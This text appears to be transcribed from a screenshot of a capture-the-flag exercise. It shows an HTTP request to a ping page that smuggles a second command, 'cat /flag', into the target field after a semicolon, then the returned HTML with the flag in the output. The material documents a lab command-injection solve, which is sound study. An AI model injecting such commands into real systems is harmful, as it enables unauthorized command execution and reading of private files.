 Connection: close
Referer: http://8d7612ea-c379-4585-9a7b-1ebe92a494fb.node3.buuoj.cn/
Cookie: UM_distinctid=179216578ff6dd-09fa7163773a098-4c3f2c72-1fa400-17921657900b54
Upgrade-Insecure-Requests: 1
target=127.0.0.1%3Bcat /flag
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>command execution</title>
14 <link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="s
15
16
17 </head>
18 <body>
19
20 <h1>PING</h1>
21 <form class="form-inline" method="post">
22
23 <div class="input-group">
24 <input style="width:280px;" id="target" type="text" class="form-control" pl
aria-describedby="basic-addon1" name="target">
25 </div>
26 <br/>
27 <br/>
28
29 <button  style="width:280px;" class="btn btn-default">PING</button>
30
31
32 </form>
33 <br /><pre>
34 PING 127.0.0.1 (127.0.0.1): 56 data bytes
35 flag{2b0deca5-c94e-49e4-8924-c1d3ab90f38f}
36 </pre></body>
37 </html>